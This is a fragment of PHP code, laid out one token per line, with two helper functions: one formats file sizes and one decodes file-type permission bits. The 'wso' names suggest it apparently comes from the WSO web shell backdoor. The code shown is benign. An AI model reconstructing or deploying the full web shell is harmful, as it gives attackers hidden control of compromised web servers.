
function
wsoViewSize
(
$s
)
{

if
(
$s
 >= 
1073741824
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1073741824
 ). 
' GB'
;

elseif
(
$s
 >= 
1048576
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1048576
 ) . 
' MB'
;

elseif
(
$s
 >= 
1024
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1024
 ) . 
' KB'
;

else
return
$s
 . 
' B'
;

}

function
wsoPerms
(
$p
)
{

if
 ((
$p
 & 
0xC000
) == 
0xC000
)
$i
 = 
's'
;

elseif
 ((
$p
 & 
0xA000
) == 
0xA000
)
$i
 = 
'l'
;

elseif
 ((
$p
 & 
0x8000
) == 
0x8000
)
$i
 = 
'-'
;

elseif
 ((
$p
 & 
0x6000
) == 
0x6000
)
$i
 = 
'b'
;

elseif
 ((
$p
 & 
0x4000
) == 
0x4000
)
$i
 = 
'd'
;
